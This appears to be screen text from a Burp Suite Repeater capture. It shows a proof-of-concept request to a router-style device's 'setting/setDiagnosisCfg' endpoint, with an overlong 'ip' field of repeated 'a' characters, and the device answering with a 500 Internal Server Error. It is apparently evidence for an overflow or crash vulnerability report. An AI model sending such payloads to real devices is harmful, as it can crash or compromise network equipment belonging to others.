 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.122.15 HTTP/1 ?
Request
Pretty Raw Hex \n
2 Host: 192.168.122.15
3 Content-Length: 501
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: SESSION_ID=2:1698059537:2
13 Connection: close
14
15 {
16 "topicurl":"setting/setDiagnosisCfg",
17 "ip":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"
18 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Type: text/html
4 Content-Length: 369
5 Date: Mon, 23 Oct 2023 12:21:28 GMT
6
7 <?xml version="1.0" encoding="iso-8859-1"?>
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
9 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
11 <head>
12 <title>
500 - Internal Server Error
</title>
13 </head>
14 <body>
15 <h1>
500 - Internal Server Error
</h1>
16 </body>
17 </html>
18
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Response headers 4
Done 509 bytes | 128 millis